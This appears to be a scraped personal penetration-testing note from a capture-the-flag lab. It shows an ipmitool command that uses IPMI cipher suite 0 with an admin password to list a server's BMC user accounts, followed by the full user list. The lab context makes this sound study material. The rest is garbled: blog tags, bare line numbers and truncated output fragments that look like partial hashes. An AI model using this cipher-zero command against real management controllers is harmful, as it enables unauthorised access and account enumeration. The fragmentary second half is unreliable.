 ~/workspace/pentest_work/atom
ipmitool -I lanplus -C 0 -H 192.168.124.26 -U admin -P cukorborso user list
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
1 true false false Unknown (0x00)
2 admin true false true ADMINISTRATOR
3 analiese true false true USER
4 briella true false true USER
5 richardson true false true USER
6 carsten true false true USER
7 sibylle true false true USER
8 wai-ching true false true USER
9 jerrilee true false true USER
10 glynn true false true USER
11 asia true false true USER
12 zaylen true false true USER
13 fabien true false true USER
14 merola true false true USER
15 jem true false true USER
16 riyaz true false true USER
17 laten true false true USER
18 cati true false true USER
19 rozalia true false true USER
20 palmer true false true USER
21 onida true false true USER
22 terra true false true USER
23 ranga true false true USER
24 harrie true false true USER
25 pauly true false true USER
26 els true false true USER
27 bqb true false true USER
28 karlotte true false true USER
29 zali true false true USER
30 ende true false true USER
31 stacey true false true USER
32 shirin true false true USER
33 kaki true false true USER
34 saman true false true USER
35 kalie true false true USER
36 deshawn true false true USER
37 mayeul true false true USER
38 true false false Unknown (0x00)
#随记 54
#blog
#day 116
#excalidraw
#formyself
#game
#linux
#passwd
#THM
#tool
#xiaodi
Items: linux
正则表达式_(2024-07-07)
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
[+] 1
admin
bb104
20c1e
[+] 1
passw
[*] S
[*] A
现在就有
admin
ipmit
user